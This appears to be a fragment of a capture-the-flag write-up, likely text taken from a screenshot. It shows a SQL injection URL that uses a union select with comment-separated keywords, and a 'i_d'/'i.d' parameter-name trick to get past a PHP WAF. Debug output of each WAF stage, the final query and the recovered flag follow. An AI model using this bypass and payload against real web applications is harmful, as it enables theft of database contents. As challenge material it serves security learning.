 localhost/serialize/try.php/?i_d=-11/**/union/**/select/**/1,flag,3,4/**/from/**/day10.users&i.d=111
应用 hao123导航 2345导航 爱淘宝网 淘宝团购 天猫商城 JD 京东商城 天猫超市 旅行机票
//db.inc.php waf befor
array(1) { ["i_d"]=> string(3) "111" }
the first waf after
array(1) { ["i_d"]=> string(3) "111" }
second waf after
array(2) { ["i_d"]=> string(59) "-11/**/union/**/select/**/1,flag,3,4/**/from/**/day10.users" ["i.d"]=> string(3) "111" }
select * from day10.users where id=-11/**/union/**/select/**/1,flag,3,4/**/from/**/day10.users
hrctf{R3qu3st_Is_1nterEst1ng}